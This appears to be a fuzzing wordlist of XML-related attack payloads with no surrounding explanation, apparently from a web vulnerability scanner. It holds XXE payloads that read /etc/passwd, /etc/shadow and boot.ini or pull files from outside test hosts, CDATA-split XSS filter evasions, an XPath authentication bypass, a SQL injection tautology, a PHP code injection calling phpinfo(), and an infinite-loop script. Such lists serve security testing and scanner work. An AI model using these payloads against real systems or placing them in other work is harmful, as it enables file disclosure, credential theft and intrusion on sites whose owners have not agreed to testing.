 <?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [ <!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<!DOCTYPE foo [<!ENTITY xxe7eb97 SYSTEM "file:///etc/passwd"> ]>
<!DOCTYPE foo [<!ENTITY xxe7eb97 SYSTEM "file:///c:/boot.ini"> ]>
<!DOCTYPE foo [<!ENTITY xxe46471 SYSTEM "http://crowdshield.com/.testing/rfi_vuln.txt"> ]>
<?xml version="1.0"?><methodCall><methodName>demo.sayHello</methodName><params></params></methodCall>
<?xml version="1.0"?><change-log><text>Hello World</text></change-log>
<?xml version="1.0"?><change-log><text>&quot;Hello World&quot;</text></change-log>
<?xml version="1.0"?><!DOCTYPE change-log[ <!ENTITY myEntity "World"> ]><change-log><text>Hello &myEntity;</text></change-log>
<?xml version="1.0"?><!DOCTYPE change-log[ <!ENTITY myEntity "World"><!ENTITY myQuote "&quot;"> ]><change-log><text>&myQuote;Hello &myEntity;&myQuote;</text></change-log>
<!ENTITY systemEntity SYSTEM "robots.txt">
<change-log> <text>&systemEntity;</text> </change-log>
<?xml version="1.0"?> <!DOCTYPE change-log [ <!ENTITY systemEntity SYSTEM "robots.txt"> ]> <change-log> <text>&systemEntity;</text> </change-log>
<?xml version="1.0"?> <!DOCTYPE change-log [ <!ENTITY systemEntity SYSTEM "../../../../boot.ini"> ]> <change-log> <text>&systemEntity;</text> </change-log>
<?xml version="1.0"?> <!DOCTYPE change-log [ <!ENTITY systemEntity SYSTEM "robots.txt"> ]> <change-log> <text>&systemEntity;</text>; </change-log>
<test> $lDOMDocument->textContent=<![CDATA[<]]>script<![CDATA[>]]>alert('XSS')<![CDATA[<]]>/script<![CDATA[>]]> </test>
<?xml version="1.0"?><change-log><text><script>alert(1)</script></text></change-log>
count(/child::node())
x' or name()='username' or 'x'='y
<name>','')); phpinfo(); exit;/*</name>
<![CDATA[<script>var n=0;while(true){n++;}</script>]]>
<![CDATA[<]]>SCRIPT<![CDATA[>]]>alert('XSS');<![CDATA[<]]>/SCRIPT<![CDATA[>]]>
<?xml version="1.0" encoding="ISO-8859-1"?><foo><![CDATA[<]]>SCRIPT<![CDATA[>]]>alert('XSS');<![CDATA[<]]>/SCRIPT<![CDATA[>]]></foo>
<?xml version="1.0" encoding="ISO-8859-1"?><foo><![CDATA[' or 1=1 or ''=']]></foo>
<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file://c:/boot.ini">]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:////etc/passwd">]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:////etc/shadow">]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "https://crowdshield.com/.testing/rfi_vuln.txt">]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "http://xerosecurity.com/.testing/rfi_vuln.txt">]><foo>&xxe;</foo>
<xml ID=I><X><C><![CDATA[<IMG SRC="javas]]><![CDATA[cript:alert('XSS');">]]>"
<xml ID="xss"><I><B><IMG SRC="javas<!-- -->cript:alert('XSS')"></B></I></xml><SPAN DATASRC="#xss" DATAFLD="B" DATAFORMATAS="HTML"></SPAN></C></X></xml><SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN>"
<xml SRC="https://crowdshield.com/.testing/rfi_vuln.txt" ID=I></xml><SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN>"
<HTML xmlns:xss><?import namespace="xss" implementation="https://crowdshield.com/.testing/xss.html"><xss:xss>XSS</xss:xss></HTML>
<xml ID=I><X><C><![CDATA[<IMG SRC="javas]]><![CDATA[cript:alert('XSS');">]]>
<xml ID="xss"><I><B>&lt;IMG SRC="javas<!-- -->cript:alert('XSS')"&gt;</B></I></xml><SPAN DATASRC="#xss" DATAFLD="B"